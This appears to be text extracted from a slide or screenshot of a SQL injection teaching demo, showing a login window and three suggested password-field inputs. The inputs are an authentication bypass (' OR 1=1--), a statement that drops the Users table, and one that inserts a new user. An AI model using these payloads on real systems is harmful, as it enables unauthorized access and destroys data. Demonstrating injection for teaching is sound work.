 MainWindow
Username:
Password: ert'; DROP TABLE U
Bad login! Not through
Login
Restart
1
Try this in the password field:
Scenario 1:
' OR 1=1--
Scenario 2:
Robert'; DROP TABLE Users; --)
Scenario 3:
Robert'; INSERT INTO Users (username, password)
VALUES('Lindsay', 'LetMeIn'); --)
ID username password
1 Joeri guessthis
Refresh data grid